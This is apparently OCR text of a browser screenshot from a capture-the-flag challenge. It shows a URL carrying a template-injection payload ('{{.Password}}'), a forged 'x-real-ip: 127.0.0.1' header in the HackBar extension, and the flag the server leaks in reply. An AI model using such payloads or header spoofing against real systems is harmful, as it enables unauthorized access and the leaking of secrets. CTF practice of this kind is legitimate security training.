 不安全 124.71.166.197:18001/admin/index?id=0&age={{.Password}} A
Hello Admin
Your Age: SCTF{E@zy_SIGn_Ch3eR!}
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.166.197:18001/admin/index?id=0&age={{.Password}}
Enable POST ADD HEADER
Name Value
x-real-ip 127.0.0.1